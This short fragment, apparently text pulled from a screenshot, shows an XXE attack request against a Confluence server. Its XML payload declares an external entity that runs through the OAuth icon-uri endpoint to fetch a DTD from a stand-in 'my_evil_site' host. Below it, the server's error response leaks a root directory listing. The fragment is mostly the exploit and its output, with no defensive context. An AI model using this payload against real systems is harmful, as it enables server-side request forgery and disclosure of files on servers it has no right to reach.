 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://confluence.company.internal:8090/p
lugins/servlet/oauth/users/icon-uri?
consumerUri=http://my_evil_site/evil.xml">
4. %ext;
5. %ent;
6. ]>
7. <r>&data;</r>
Response error
1. no protocol: bin
2. boot
3. dev
4. etc
5. home
6. [...]
ATTCK